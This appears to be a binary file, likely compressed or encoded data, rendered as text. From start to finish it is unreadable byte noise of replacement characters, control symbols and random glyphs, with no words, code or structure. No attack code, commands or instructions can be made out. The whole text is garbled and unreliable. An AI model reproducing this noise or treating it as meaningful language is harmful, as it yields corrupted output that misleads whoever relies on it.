�%�硺��*�Q�'��B�]�`�g�����Zz����
�v��Ih���k���^��O�;ڒ��=S�!ԉ����E�k��,��Lc�L���`R˼��lQ�}Q�'Y�����xP��t�O$�]��[������E�)I��<�����,���W��^_M�%Wi>�Ĭ�C�q��]_��!���L��\~!ۃ��-�AG�PE4�]u[�I�L	�B��ޭ��^������=�*�uI�hD}�@�q\D�2�D�}�{�Xrp��<l�_�����<
���bhV�8�kL�f���`V�<`�m
�Y w�I��I�,�C���]��"�C]����[���Ԕ��>��}I��E�`C����F�Zl4��(Q{��<D�"��Uڹ@�FX��ک-[����}XF�!��)��IET�=9�=�L`�����"��ۋ]����\pN2�}�9c)�MJ��gȉ�]�������DT@I*��Ő�����)p�ۜ�C&����0���Fj��hd�߁d�)���@Vh�C¬R>虼l^Nܖ;�N-�-� =xl�F����Ӥ�0�J !�Ň��G5�(�G�M����Х�տ�Ĳu#X���H�FHa���2���e��T$��NDO�@��d�8GbP�;ɓ�-�ؽçQK9��A|R���!�	f�	P�X��S�ȷ�����jq��X�4Gpq�K�"?5�u����bD��)��ǺY�>$�<��;�Z�=�Ĝ%I,���=���E����/�&��ЂTG>�P{p���O$�D� � ����6!5�nV^_QE:�!����N>�KT�]�S�N��QV������d�u [J�[�X ��A��5#8ja�l�^E��E�kuYcpAp	��߈�C���`��ٟ��Ikh�=�F�����Qh��yO�i�h��iT(A��:��$��M[X�=̄�+5�P�ԓ���S��/iDb�Lbf_1?$١��R�BDH����=h��	�D~˃�D,�P��|z�a���~��-���%��R�Y��CC�	����x"
�|�b�8���1���9�|�<tA�8J��S�ȣ�l��b���x��yd�E���e��F�(A����eXL�T%��I���Ԥ�ͅ���`Hr�N���Mݢ{��x��M�*�,=%�>\��8�������J��N��E��˹���\(�X�������]�!g�%E� ����iM`��H�)�<YX�q7���%�\!��ʚ�n�	m�hkP�����n�&(��Y�Ui>� }��漡	�]�%͐�f>->]��*����=|^��������`>������>�����j������rHP��U?dD��Gx�WC�
����ǦO���4#���<H_186c9e�H4�Y0��HYu���T��	mH���N�|��-\��:��9Z⠣:���"��<R~Ċ���=�H�ʪ�p^��Zp<��z$f�[�VٖI��*R����H*����ň�8�Dԓ�)V�����M����Q��4)>�C�JK���I�-y������ì�FF���vfS�\�M��D�El�Ն����Ǳ�>pX�ܽ�E�e�Wl&���/���SA.R��e[R�lR��]�2y&�8*#(�Ȓ��Z�(J�F��J��@j��Ĉ����Sp,��@
ŔTp�hO-����fڡ�u��u�fԃ>�C�c%�ֆ�s����]��;��s����De͗}�Q��ǻ��N䔙��hj�pJ�����2$XL�{
��ŗ��/��ݕY$����3�0m��S�H	���Έ�p�ݰEM,�
�x�N0EgN��1&��X[��y�!)�A��~�E)�D�!���� �X��l��.��(��M[m�(�[���i��?�q���v=����q�m��bSq��P>�\d�; ˚Z���e������T샢p
#3FB�8�I��]��E���L�:�㊄�PĂ�`$[Xn�E*�md����R�F�����՞�r���r��Ձi��lo|���C<obq��$��!E�I�����q,��<�d�[3�b�����e����(����1L�6��zk[Ѓ�,�p��T�ܔ�P�>���8s�HF�D	�G��0b��u0�$y4� bm�O��� �h�AE�U1c^��E�\�
��P���>`ň�S�JL���:�%�bJˆ�Y�Ą`�D�6��1]`���(Q�R#�=�v�(3�eؒLI��j���G���"�ݍ�滕�q�d�p�c����qpO�ٴ*�<��,��{̃��K�EE���/�6��Ѕ��=l��l�I���?�����������Ҍ��J��H��.HLȗ~��t�H�j�ĶZ�E'�+��ᤑAl����.\�%��6m��:�KY EZ9ڶ�ĉ
�Ao���t�Y���p;]�C��R7w���-�����
r���v�����jt&ُ���.���Vh4/�� �J�q=��o�D"���FS1�C	O�^��I42�D�F�͠��=0� �R��nF8�U$}t	����f�XX�p~�/1�����`5��F��5ŏ�}��7o�6��eȆX�)�0EEE�j uw�����Wp��FY��fmwaH���-��57�=��t�ԝ�q�{�����d�p��]�$��µ>|ikV�y	�ڜ����t2Nn�ډ�m��@	��>����NNE����㭵���HE�ɮYD�[H�:Vڿ`��P5��lpnn�<�9Zf���d��
1a�K��L��U��qq2��K��!gf���]���8��O���Ѓ�8�15o2yc��:^���eь�7#^=�5Z�!��[��P�u+J�o�L�L؜-��NV�m˪i�NX_!�<��K�p�FV,���9��\�TqJG��F\N]�ɻpn�4	����Lh(���g�	�9���^�\(F��O S��O�^Σ8��M�+�Kк5�QxY���7�N�����)�����w���y�Ed�� �Q�eA5GԖ!�5�H���kv���<��] �;���Ӈo>x��a��A�����w��|��;8��Bx*����{���t�o?} c�bÞ? ���sy#ލ{B��˸���}H��#"_��������*֞X��S�R�H�|��	����ҥS�Ļw�lذ7�&�.��|(�&IJf�yS��@R�РecL���ڤ��IJ/�|I�,��/rQ�r*op��e�0�ɕD�.z�^T}�p���ۆ���i���Z�j5v<�/�=��M���^��ӵ�{��w?���-���~���[O���~���/_�}�N�O�_�>�r2
���@)"�B�x� 	���G�x"+*gz���J(*��	�%�扢���j'�\��x~�'�}�@j�R��������#��G=��ꧧ��ч�yЪQ9�@S�-���3�ֲ�z
�J�lJ��,B¢�-.�bn�Φ�'	��L���2
�>�R�B�3�3�,�ْ��(���=�x���l��$�3)!����w��g �r��"}����|���{�!o<�|���N�W]��?�v>a�;�H\�sJ<����;���a�!9�()yb;KԎ��H!�""wۃT�+�j�ǈ�\�
' ��|���(�
�u�!r�|�,�����jiy��g(�CN3��:B߉P }ȢαD�Ү���"��p41�sO�pTn�ɒ�L��,ԂF�n��
$(�MD	;L�)n̵�T�ǀ�^6�H-8ႳG�����Β�c���U�e�[;Wa��B��ț;'Z׳�=^�V;[��Y�ڶ*;��tO=�,���1�#}������ȊMEJ#�A�ФyJ:	�M�ŷ�A��E�Z2�¡��|��"DI%���X%x��+��W�y~H���ZL0�lˬ������Q~O<���:a�'�3�!Ե@˺��7=[+�9�;.��
Q@)L��2TK����1
=v��X*k�B
e(s��-%2)q����tgm�H+��m=���zpB�~p���U�s�f��:�IV��,����\>��$"!�\I@b��d�0nY�nR�ȑ��r׮��dCE�����z���e��FF9?��E�`������\IJ#�R��?�O8H[�w���J�iY�,�?��	#A���������4�����3?
5*K�jZ��@=�0*!���5�IY�8�	�׼��9u�,T<�]��W�*��Y�����-o0�zf�S�g?(\����*�L��Y�2R�zLA?��BN{�o2Q' D���\�C�>�h"��
6Q�O�ď�Ll��N��u��Dl�QBo����h5"K���=�4�1���l"��ܓ2B9K������5�A���r���,9�YN�Bc���s�҆(��h"���;�ͨj��Z�,����
�SIJf�2Dd#�w,��e���� NƓ^���af{�C�X�o��U�V´�`���>l9��NrR��p�#Z�I\�]��M�DdQf�]n�q�w�^��W���$�)F���G:�Ó<C��|�a�{�#@��L�p}�#�1�_D�%���ڨK���k	(p��_n�����4��t+$5�X����\"��)R)cx�u�2�"je�	�`���&6J�~�%(��M�%Ol@��H�E	�A��V�~���B>�&7^�&W!LOz~E�ĵW��+��c�e�p=E�V2�r-�	�Sb��)1Tf,lB�Z1��,92=�P���]� ���t�7�I*��\Bd����ǢV;���#,˱TyH���z?��l�u�\�6�^�r���Qk2�N�^�-��Y�x��=�Eqv��JØ�2m5�ad(Q#_�6�G3ʇ��J�8��K>��J� ͪ�0���z�L�xP=�1O]mH����ʂO/����飛�a<�x�q$���q�e����i��:y3cd(�h	���y`�aa4�[��Q�
��RY���,��?X�A[����9wA��� ���"-��E�[��4-ս�i�6���Y9�Yw����M����A����0)U�P{��H��		��ՆKң��*i79�t�W'\V���*},��t���]��9�<������VfA��ә�_%� J����G�aD��7��aT�3O�"#��pEx@�)*���v<��)�F�ȹ�^X7�#�g��ofK��)�fnI?�hkc� ���=���C�[̜�d��LWe���qD��'��[nz������j�,T�6R��eb�-����ұ�/?�j�%l��X���+�&�:>H��F�e��<�ᕄ�i� ���i��y"잾!�*�=�ř<�	QDq�衹؀l2	=�>����M�gF�'�z���&^�IZ��H��D�Z��5��Fd'�n`N�O{ �eZʵ �g:�6�*	���L�5Z�6 N�`�:#��
��b���On��˧B�Tj��g�iRC���	��~�7����e���h)��B���D�\�t����J����V��n�/<�'�L�le:�#aP(XV�`�B�g�$��(�r�e$���T�����:�46��� ���u4!v��^b�Bj����k8%lG �����5��-���� c�hfQ�gF0�
��0B#��a�m3��Vf6�D��j|�6��2��6��Q~F1f����4��P��5�K����� ER��	������y(��T�!p��Re=�C�lnd�px���?�0��E���UX���:r�>�e>���6D4$�F�J�AF�6��`0�4�"��"*�1��"qF
�%���b�&�@��g6N���e�RB#6*e����,"hzЂ��˥^Jl�m6`�"�'O��b��ʢh� �"d�)����h�HCMd���Pf��NeRÑ���o8*�Dx�8X������Ą}4�q�����c��	U��`�NW��n�o>搅Z-aL�>6��T���F#$�%b�IA� r���(8� j��ddڬM�0Σ�M�͟��!E�ȟ�R��F^F�t�j�ۚFP�S��kh�L�"F1bP)���Tb6�;�	4�{��*�k�X�~̄.Ef(�������	�e`��5�0�-��$���`��Z�.�� �
L)g��:"�)|@>0諶�UR��C�O>FH:��C�!W��
�=�#��X�	>��)W���ō�`c�/�,�#F�#(���&�bF.BM"�g��ʎG��c� $R$&R$b��~f:)Il�L�&�`C5ֲ��en`.��r�2��F\���%(*d�J*)�3�6.�Gi0��&�92�(c�k1֤��ˑ��P��i�iB) �!�0M���$�@��%����b".T,�"4=�a�"�"�XBR]).��C�#prŭF�dM���XZe=,�c�V��L�F��
(�nD�^Fjn��D6]�6���-���Z`��r�*�c�^�\�[�3-�qe�*䮒����8Q��(�'�N6ʄ.�S���P.��N2#-�b6c�4���t��R-W� �����J�@m�	*��A?R3���"1Kmm�C:�,���A.2[DB!��Cm�P�.����F�t�Hrm�V�>TB���P�ZD��!#)�jڋQ�5g�N2}ndvL�G�k&b�,q� ˰���B�x�=�)u�M���<�eiC�f2Ϯv:q������M����'1�1�K}��`r0b������39��m�5�f|�Ke�Mi%�j���%��s����@�g��,��LG̅j�oXH�?Pe�ʱAR�!RUtsWRw�^�� [R�T�)[���@�%>�w�3}��~h$\�r ��v$M.��'��G�@��-#�6#:*(<7gbts&ڴ)��M��f�r�Ԧn����P��KIR6E���ɪ h�gh*jLf/���i	�b��c�K�D�=ih�f6�Gn�u��iD�\Ū��s�'�$�Q�R��	yp�J�+��E3�:�0�J��`t��R��e[�v˱�1cy"y�O�NՉW�r8�Ђq~��L�z�#H��B`������g�p�8�W)j#�� z��Ȳ�)De(�̮@��r�h
�"xd��##:��� W.��,ʈj��`�k�bD.T����3��=�ā��?�fRO+Pq?9A�P�S@�>_��.�RK8�biy�c�]l��h�kz� ��ܑj�asem���>�U�c���n&���	��P�xiw!I�Be����E�	��xtXvt��㜒H�'���-Fp��bl:�s�܂��g��V�we��P̲Xj�fdv^����s�2\�BAM�e���8�_k���T��#3/��"�mMس)ϋ?+d�D��p��Q���FW�bi���t�/&T8�b(�B�\��r�d���Z�>ԩ������U�z�����xw�!���e�R�hG,B4X�BJQG� #�&8{
 IR��hS��F�6�!��s�,�I^�Pl�i��0)$(�D�8HO�]+}���Gd���X5*w�i`_��u0m0O��.8Q&�_zph�+M����h�tK��y���lۚPy��%Z� ��vD�k��s:D��*"sdSh:���Z�����[�=���۪��Z
�\�h��
���T%��jI��.��tv�Y)��?*
4k�h�a������F�B$����`-���R#YlD+��Ϧr1,:�5h�m�#>e�P1C���<')�"����>���`�D�Ki56��򕰦���+vz@SU��K �C�&��ASF�t�Z�,(;Du����[���ɫ�ɝ�~ TB�\
��G������8��02nF�����,�C��w���ਧ$<��$��� ?�Q��_���4.�)6E��B#v����`��Gl.��R�5����y��d�K	�Fj��LC�J��R;,C�M��f�>�k�`R�
8ڎ@c�b��]F���R�#\��s�G#�%*�b>�|�vx=����[�������ɛ�٩��=4��rp@C���e�I� R�F��ri����B�KD�GI�/V�C�"�&�[/t�zr�|Z*,	.6.:}N�с +JX���O0� 0Q�b�,m=P-�[������K)&��mM���{j�n���_Z��q��r�b���Y�u<y�qZ�g��Hd4�86!��w����y��f��٣}ʣ�٭�٭��}`�H�zfT�K4�
����FԮ~�b
d'&��]v@�x�'VĊ����>�ï�xC�Ȃ\Y��f#i�iv�����4N�z�+^с $s����*��>��\�h�W)��k����0Psj�O����u/�ztq{��ew[�b��wEW<�A0�{�$���@	�8�ɫC;xN�گ^ڛ?ʟ^��]�����&'!Q$<]B��vH�� ��_��a�D��
�]���tBx|B�?�~I���`R/��h ��$�~�(�@yo�ro=��哘o��}���w��)����ϟI ���|Yϟ����x�fM�;�œ��?d(/���$}�9r<r�ֈ!��/��7�&���'S-I��P�p�@�Ol��gφzm���~�	w��^x��5~�XI�w82�˘db��1�ӧ/��|O���g����C�ڮ�z�iϮ}���ݼm��=x���ݣ�_�y�>�c�����}��������3`CᏩ����0}E�1����������~>����#��?�>#1$ׁLM�TNU��d�]&��f��CO�c�Ib�cJ.��R�.�DvQ�QH?�$�B1�SBM��<!�T qV	i�>A�s��H�dX�U[�E�Bp�H=���]\�P��F�_c�Ӆ��u��=ј��eT!rn��h����f����i6�f�k���_��-�[n��hn�=�ۤ��t�}h��	Zs����;��O5!�A>�u�yE�sF�c>F��y���{�֟K����<Q({��r�!�]�EYu\UeaF�R��-a�I)�S�-�dO�����>B�VQ<�HVNE9�V9]%QDGH�QUI��T`��dPL��"AO�F_{]�=�vW���E���yј��9�>s*Gfv�EaHYs8l�D?\�����kO�>H
i�D��(o�m�mCצ��S�s��C]�X[�|Z��=�����>�·?�§��Zȫ>�����������EE1�RS��T�8����U9�S��̳Ҹ*���-�]_�/��Ra�tE<�A QLq��ET����ё�C�Bh��\9	�g�%;�:>x�՗�6(Ə�^6r�h�|��;0��t^f�E1[u�;%�E��p�� ���=Wzt�M3j�oJw�<Cke�=��9�R�;%*��L;9���B��=��G��@��j��G6Ü_�d] "�L$��H���`�+�$"4�a�rҢ��IP)	K�����\z�������#��BYV���-�*Sf���h[�������L%$�#����zGA����R����y���_#�5},e���8��X��Pf8��=YG4�O�bc(��q~�bZ��ƴJB�8>�>���rT�q�֬f3|l�Y����a@}� ���{(�d?���~S��b��k���*�V2K�O�����#�W�i�|=�a%"KXr9�Ȉ#�	���~��!5��xT����%)��'��4ʹEh"I����.�1xL�;�R�)&�	A����=��qcdJә
�8q:�c��,@?y�"�О>���}��K�5�B�fQKC��h��L>*8$�K?��iJS�ᨧ��|� ;�i���?}�0)���<���_�n+�W��U��D�����I�(�3KXf&�.�����P��5���P�R,�$]&*���δ9�)S���IOz�
^Z�P����$АwG�]��⢮81-����a ��%z]z�]�B�8L�C������C���'ᱧA��[x�r��'@٥g��kL�.��F��˟M��J�?�;D՜�NQ'�����F+Gl�X))�+�FÝ�Y����M�"D�W=7������V��#��*c���NwB���o?*�W���"��~$!I�
��"�Ή3"�wwYZğ��W�YP���t@A�B����xiz�s��2&M���mQU�r4���,k��������>Q��P��M�9����N����p� Bݔ��
�^G��C�TV@���Q0�v�d.Y�rO�vp� F/ƤU�Xr���D���Ar�{$F^�
P��hk#�RX+g��(@��� L�o�D74Rc�2�|�mt,����!z��V��=��l;a!Oyt|Hט�u�^ࡗ�ƶi����.�i�|T?>s@�RfBt�P�J�-)�|� �44�/5��.�"Uɚ�����=�@>ЧK�TW"AK6UDr��B�Cф�A�6�+�ʖ���.����hN%F��j%N(BQ�DV>���N��VI��Wr�\&�59uM����&�;�I P����C�d�b�I�V
��3:,�ǎaY��Z�Z,c���s����Ll�mG���"T��� �d��l���r����~�͋�n]�a��NpTE�w|�8x7t��J|�7#��ִ��z��!�B#�[���O`Ev�p�M\����v#���v��Č0m[	:ũ閜��K>����"J�ϲX�P�ň,;I�ٻ�����^cɘ<��ݵ�?_Z�F�dy�p(dx3=׳Q��\�T�3�50��̑��>�1Imf�y�d)7���]jv�(�)��5O�5��'M�J��cO��tUW�{�?��B72�l�ah;��7L��.] p>5AZIq:3�[9<!���+Hg!b,b�`���t'Q.@@���O��bQ�s1d:��V7�Ad���$`�/�vM�ub]�%�u�/�9��9���3X%�i����7e�f>CHiC'|�ۡ�2SB&?�Uf��p��Ic�F3�g�A^��)�%*8@�Af�D�4��E_�U{C,�8�;�uv��t��&ʑ��JP�b)v6b!/L�q�`���B}��MB$N���9u�W�EH�b�b~�~@��� ��O��;�0�<,Fl�PC6I�bB�A�aBy,��7�b���dB��;� "�8h����x2���],�H(I�r(��f#8n&)�� �A5� �a@Yh�aɑq q��`^t�,��+��{���R&7+$�v~B��a_5���Zx�N/lZg:è0�s��l�+�$.axc�.�V"dN��K�����gb[wW 2�G1 �Y��/Z0���N5���3�Q�5X��>� Ǥi&��}��x,}�.��i$�VF!r;Z`K�fy�>�af������4�E��T�> AU��V@�@|b^7���j�)�Ut���E0�^V�V�v˦R��U�4�P;1"H�b�C<gWE�V���4d�v���\iA�7B�b�LL��b��A}"s�^Q=6/QQ��#4���;F�YI�v��/s#��Pҥi�3.�9I���7�3�����e���)?&Y��\wbQRA�\�����>��.=��w]��4���01i�[�T��)Vp3���P:��v�+V�rm�A����U\eiz�i	���\_�uv�u�3On'>�j6�a�jE�Է��X �@h��BT.rXz�mC+��$!C����*���DC[�j��/���y�vaL�qN�#?�x�.�`�!��iL�1Q��¬��>0j!�Y!j�B�|�5����>Oj�Z���A)"x?�d ��BJGy5�u^z6?@�H�2hm:������6+%�WF�d�ˢ2Q�`��8��bіR���'�*V�YɎ�k��D/�a� Q'���6!�����zb!CZ�P	�6�8�6���:���2y��3�9�����.�:"���F+�e��ъȔB���@o�P3YA��4O@�J@�.Ţ�!] H���X����\�x\{I�2��@bӐ��'r�r���0���A��_k�p��F���VN�u�`��:�VlbS�7M03"�t�m�P N�x9����tCd.��W V�|:!3��`��!�[1�=�#��J�b&fҥ�Ȭ��.��ѼN�.:��ʬ�	40Z���2烛�f�4�x�Ƴ�a���\wS�T?5�?�j���p����aqԡ_#�:b@�+T5�+��{�v'�I!�{����GP7+�i�-��PmA�4�=�/4����&i^��).b����9�ta��W���m�_!�i���W�6 W��*fTm\��
�l�.�������4;�.!�9Y�<㑹�yſ�\�C�'0cY�^B���7y�i��kF�
�S���_��T�������J!{l's37Fؽ�Y�u��Ad�sJ`��!��U���1���A�b���J���P���KdP�!�ن���)��D��a\��]�U��b�0US�BjyM_�$b�Z��8P�q7dv�}��w���u�G"j���a�0���b��+d�q��
!I�HD�H;��mĢ䫫�c��y]%(�k��U��5��2�UJ�{���)_�^��~�ȇ�ȖŞ$5!��`��q+��)��hu��$5/;Fj���RYa%Gr�{���D�����a�
N@Ć���G[�U�i�J�#l$�$�k$�<U�;9AHw����<�`����9Jp�Q�(.Z(��8��TK!WK7�63v�'2��Sa�Fm<�髜��ܲ����T@��'P*a��`��*��D����!Zv��E�3��U^�kc���&GHr��ٓF+���%LZٕ�ɕX�­܆#D"����ʻ�~�y�U8M,��8�)C�a slE�C�#FU�<B&w^�F��ͳ<��3!���Ԋ��Ϭ��m��wa��a!PH�C��@�D���cF�o�pל�-vp���zw\�.#��^�>�� |'���C�4�A�2�1�_X$m_�:+����i)�a:�U-̎[YlxX�g,.ݗz����������y�N6C?���*n1;ag�q;2ld1��d(s�e�3DV�F\fW-���������#dsW!8���HR�Zµ�V�h��e��x�v��Z�W�q�e���J%q�|�V�*��1F7��2Wa�C�G=0Eh��A��ٔ���o$��|:+�����X��Rg{V���� �u��N��Ӗ�r*|����4� �>�܋����2ϣR�I{���b"w`���-dJ���4WM����P����s'���2��og���m���I�L�r,�K��R�9���T�e���D���d�I7��Q�r~�!O��g�ɬ-uӯ�#,v��o�h�8
�֌�R�8�/�.����A�₠!�t�U�z�6��;Mi],C�z�<���jv�TW�)(G��&eb=n*[�Q~!����]�����W4���*>��!�x�e����hVy=C��l��gá\:q'*􂥒��5�T��A���u�+T#RK��S$dpc�;�,~��~���{��vj��h����h���%'� �򅁏�$Ӈ�\-k��W+Q򿴕ȂK}9{���/�i�6�:g�R�eq��&��EuA���?��)*'ǎd��`^�m�W��\L�p�Nd��N��!t��I���^��CIp?�q/��P?@g�G�hp� ��>+�0@��ޏ{���K��޽}��죗$_>z=�÷�Ȼ|��	�'�d�#鹤g��|8v�S�_@����f};���#i�"���o�};�ބ�T+�Y����U,@����_Ϟk{��!�-�~P�8��kP�Nmh�GV��M���=z7~ "����I�áO�x����^gx�=�����h}�Y�~Һ�~6۳�Ϟ=ݻm�ލ��o����;7?ඝ�]�f�$��̷/^˒���x��p�Í�]χz���ݷ��~|���8Ԍ��֊�����❇�����H�{�x�"�4�h#�����n8�&�.��B�⡩(~t*�%��+���ZJ)��A����q)~��G :k��"��|2. �{I��

%��
������t��+�G��A"�)��{��#|ޔm�Vm4~8+�3<р���bs�	�hC�9�x����t�M�ݘcι��i4�4�(��1 � ���|+�8�[���K�U�X�/>��(��J�?���$� Z�!!ʧ�x��H���c6�<�£{ԤɣyޙG�(��6;���&Ӫҩ��*"�t׵Q����J#d�(����\�����B�Ir��~N\�_���k'x��ʟ'���xּ'�}��̞}�g��&ۇ�6�I��<�WP�^���r�y��lx�Q�S��=��Bw>�����Nx~�H�6c*yY�C��łvNQE���U]��Wc�U�hH��l�L6����7{-L�a��{��1"���K�1"��}(�.�(���(�<��c7�*,���ݣ��j]��˟��Y ��������+/����HNv���g��XL��IUԉ7!�4zD��C5�3�Uw~d���?a��\a{�4��Y,R{�+k���81�������;Y����9��|R�⥎�,=�����T@�M�V5���*l�jF<����F ����� >$iDBҩ59HM$�P���4�l+
8�β������)+:�g8T��4�'�J�\h��(*E�׋��� ���\��WS��,�D K�`7;��ew�R�j�H$���>8�z�L?P����������g��2~��e�˝��+Aj6���x�����9�"O� u@G�3���?���ey��+zL=�*Ty\%6�8��_k�{R��y�3�QYf֦��!$@$��C���$d"'��~��1�	ZT�VI� 5l�(XbKN�p�|��-G��?��"P�s�����Dn��a����/|�vf�a�7�0�(u�b�`l��x�# @�C,��{��C(����'�[��4ԓ�4j3�Y/����in�.��|:ss��@J	]x��h��(!3E�I����C�NH:�C�<q	�}�J�20>DE?3�'��$ț0c�+S��$�C�ġ�=[R��f�Q�
A�*H��>�Q~4f'
��~DQ^���xď�\���-+�/WAbV|%���Hl	�Z&�|�������2��,� �P�n 4>4B1!	x4�K;�Or��l��G����4����쑳Q�C7;;�����YL�����t�4�\G�e���I�"8�I�����W2u����=���<^�m���@����m!�J��i�i���$��5#+#y�d��EJ�&����7��|q[�J:r�y%�HtX�@�D�%vmyZrbϭ��r��g��7�ی1R�`����!��[S��gG��FN�����t=���~R������6)�rJ�7��|Åi"����?�!����$�"�vS�ջ��<o+���ʇ��󣲫�jn 	���� V$�)A�XS���wD��f���`E/oYK>3X-�`�Z�����&[en�T�V]e_C׽�P�Q�vN�\OZz�w߫M���L�|�j�i!hB�P~��4�p�f߶��1��ϴ6_��"��3��T9�	m	>��[j�F�|�R$!,I)�F*���|`��[�gY��>��.[�}ءm�4HF8��t\�{�VQ���ӄ*.�P�2����;H�]zb��	�[I�e����|�E I�4��=t�*+�����X(��r�E�a�+ƶ���R�������AuF��P%G�HCBq��,�4� .q��\v�\�������g8�Y�E��ztfUN��!��$�f^���ڹ�|�4�g�;�
�xGܞ�2�Z1�*�@B�\et`��ʡ䥤"gmg��t�yVF�����Dy�l?��{��Y�j۹��VK�G��JV�����귓�St��0&ц~����g|��
eB�@�@�HC��C�>���m�,4���'��ٺ�<z�����)�1������;/��0���H��|(���jq�6�O����2��9��ȳJ8Y�%Vq�,؇^	��(@Š ��7���*�h�/H� ���;�8��a�s	�ѱ���!��&˱��h~0'sڑ����Ҍ�I��0�)�'�~*���)�(ᗆ�"4��Ҋ�=d�y�:�R4͸�9�S�����2ָӳ � ,7�����D .���;OtL��9�@����5Ӕ�ؔ7;��ЇS��T
�~` Yb�\�3��8��"�)��\�%|0��@���	���j-�c-��# #�	���4��&!�zȗ�:#1
$�&���3�!�˝lY�kz�kz�����1�:�z�9ĺ$R'b�
ۨ��$��7z���#p�H2e��������y��p�\<�Kr�y��P��0��Ш7�,@���:�$�X!��	�Ɍ�0��1���0�F�$��EV��,�  ��A衸
ª�)M�eT��8��3�	!�:"k�
k��a:��"���|�	�«���&2���Q
sʖ��%�>
���*����|1,�"+)�y�0��1 �!���+�⋨����$�2�z��`� |��\$/�DO,)�r�/�}P%�2�����ѷ���0��EC���ؚ����[���z肉 ��S00=���@���B�{�I!,�B�iC�8b��*��p��yq�"6{��R��6V��t�2��� ���9���3 � ��c���~��7�00B����3�~��=\H% 	�?3��\�}@;ls��	�)=c�N
��[j�\1�Kz��d@����x�0C$�,
o+@��!�P�N��*�ҩQJ�:��`�ۈ%���<��k�, 	 �2 �* �΢���K}x��"�%�O֚�H���������r�A�~Ї�z�9�����(�|��r!�'�5�>�D�9�|:x1��Ƃ�� 6������A���Ӹ��ʉ8�9����hT����2�	�A��p� A:$���Q�Q�9��>Y�[��ꈘ@���M�NrH��/�\�Ү9��Rx�� 	��*B��[Ũ����(�D�8=ղ��7Z-y�{ �@;!h!�3��SK~ 9r�.R�t$ �!jt5���;B+vbB{�����:L�'*�c�FԊ���(�py �`�%9��		ql��2�8/4ғը�R|� �<�/���E%���IM��Db�SRͩ�`Gs	P
&O�I�`��a��8�m�>�V�ᚰ%ۥ��z��٠O�ِ,=����ӌ���6��i	!h�3
\��y�e���ږ
}�8!5(Ȧ�����lqM;,�!Ɓ�t�P)�ɒC�D���,K��'p��mLx�6��O����,5ǫ��@���z�Fm��A��|��M[�/q;����;�Z/�1��z���R ���#VE}K��l��NS)��A�Q����V��Vn������P�j^����B�JdM�ӛ��β;5a($ y``��T}�=��ٖ�-"��90��������Y빠C�RO�T5K
�u��(1��"a�	K�'q���'���	A����;Y��+x U�B�B$+f������L�ң���� )��j�QӠ�`��)���h�)�����E���$��3�#�7�
 &=��@�+��=���߲Eۥ� �΂ =G��G<@s��2�Q�g븨���/�*�����e��	l\�LU�>E¹8��B��kX�k�� ��H9bÂ'(L~�':Р(���\�����!�!�y��A� �51��:��+� �٦l��{���]B=>ᓣ��<��tI<�^ט�G~d���⩗��4�}0���M� ������5�CF�����M�*��ՠ��\�����T�!�!�[�I�7�������P�L�����S�������k�Hg�����)��Kz��܁*�"�>������>�Ǚ� b��8�� ";� �Z�g�� i���pv^B��-�U�%�P���"���U�e���f8��;F�i����>n�Sj$Df����C&����Z����'�FF=s�չ�����j��g��i��)�6$�����(����ܓ�Л����:�p:0r
n����lk�P��@�U�Թ��|,�4��ܑ͖n�Q
�u�bfD!���n�Y�� �3�x���־�x<��즄��}����o�9��HA 0��b���o+ R;�������i�f8��$SN�:�^��Eh��N�R��8�%=�g-�a��Ϡ3 �kQ�Km�Fm�A�}H����kD����x��~<������I��ڏ��w`�(��!�r�{	�'D"���@j
-磙��������{��9�I����_�/n� �8	���ks��R|@A2@1�J�o�\=M:p�I�k�6� k�n��<�$8��c�Y%P���N��U[I�(��D+�0H��(
��Gf;�c�gdJs������(��� ��vji�P!�#
�)�
�0'��$���f�&�)˖�Z{�4�l�?����(�d$2��� ·0q�գf�0��َ�Д_<0�C޶�����8���d@2� ���g���x��lK��(�p?�Ȏ8W|�2�{�����߆�V~p�������b�AD���*�Ɓ﬈g|\B�6�uȯ{�������:�}�	Q�ܪ������y��$���`9i���w*?���&��#�-$q7��6��0�{�#���4��e��hI^�:�7�w�}6|_⼏����rӈ�.�6�hxM% Lw�g��r`6�MP�ͼ����Q��=d���N���唼�l/}���*᠇Px8��^[�@d���B�3z�#��=D^Hl�!SF"R�	��#lѾ+ɗ��l1	�nh'	[��sRC��,�cB��0���k���w�����n/�q/E�V�x}���5��1�g����0��w��G�=|���x�� >�
�1D�O}��̓7��/⛧��D+Hh0���탹��=!�����C�����y�޾})�g�?�K��p�)T{�|��q+׬X�a�2�|���qH�6$���|,<i��Ą3���2t_���ǳLOyH��w$�$��b6b�f�;��(�o4�}C��ر��h~�I�W�H#gV�w$I�}�x��nD$h}�w@a��h����^�_��1b|RD��';����������g�,<�t[������4q���O�Ɛ�ەA
�_A1����H��Q_�`�Q��e���n4ل�P;!!�4]��������TOT�TSS��ES����W> �=���^B|��O�m�H�XAP�n�!Au�wPE]��B����s�|g�Ԋ����N��3��E���~��cD���k�(1�7��N���q��@v!Eao����fvE��^��q��3�j��V���V�>g��(�2*��j�<�=�=����A�)�R���c�P��3�=��vYJ}�`�lpeX�@��eW>tlE#m$�I�c>�ԡ@zM��yb;���?���H�Q���;K�3��DeՍJDţW�U=W�@SB�c�;eg�F8�c�AQ�a��q��v� �2*a���Nn*���P&=�Y��]󼓧g��6��i�����y���Jj�f��(�ج�*^hڭFG�^�(��&����
�>��*ޯ�Y�D�UI�L�j�>Z��f"��*E-��!���n�Vt�t%��B�{,ו�HQ9ǃ/�;�hbϪ�b����Ed?^@�S6���6���@Rl�4ux�F]���Vph�>Ye:L����W�mD�i�i�(����2���B+їe��f��*ҟ��_�؋qpe�\m-���e'��	@�H��и�8�A�s�6�FU+j�â�����5������DK��L�04y�?c�ɷp����d".��K��I�t�B��P��H�eۛ��R���_*b��x��,*F`n
��~0�$ Y-���F��h*��T��~��E"
C(��m	z	�PofB�d�ED1�\d���kh1y�3����>�������#LE��.%���S�Q�>n`z�4��G�6��@H���o ��|tf/۩N�X3��|fQnc3�D찍"�bϢ³���  ��!?�*���T^Ԇ���D&��"��}h�2.�$�e�+�����b�V4�4ʋ��	���C1����"�d S�F�����^�#��w�&vy^E���Xd!����g�*�g��	�;c��1=�(�X�vүǸ���XQ&���N�֞R���'1��HX�	"m�F����fD�vm�8�`*�vAh�r"�	".'�L�M���uN�R�T�;-�
